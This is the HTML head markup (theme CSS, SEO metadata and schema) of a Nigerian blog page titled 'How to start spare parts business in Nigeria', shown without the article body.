3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Everyday, a huge number of vehicles get damaged in Nigeria because of poor road conditions.&nbsp;A lot of drivers are stranded when travelling due to the" />
	<link rel="canonical" href="https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to start spare parts business in Nigeria" />
	<meta property="og:description" content="Everyday, a huge number of vehicles get damaged in Nigeria because of poor road conditions.&nbsp;A lot of drivers are stranded when travelling due to the" />
	<meta property="og:url" content="https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-06-09T06:25:34+00:00" />
	<meta property="og:image" content="https://lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#article","isPartOf":{"@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"How to start spare parts business in Nigeria","datePublished":"2025-06-09T06:25:34+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/"},"wordCount":1920,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg","articleSection":["Business","Loan Review"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/","url":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/","name":"How to start spare parts business in Nigeria","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#primaryimage"},"image":{"@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg","datePublished":"2025-06-09T06:25:34+00:00","description":"Everyday, a huge number of vehicles get damaged in Nigeria because of poor road conditions.&nbsp;A lot of drivers are stranded when travelling due to the","breadcrumb":{"@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?fit=768%2C576&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?fit=768%2C576&ssl=1","width":768,"height":576},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"How to start spare parts business in Nigeria"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; How to start spare parts business in Nigeria Comments Feed" href="https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
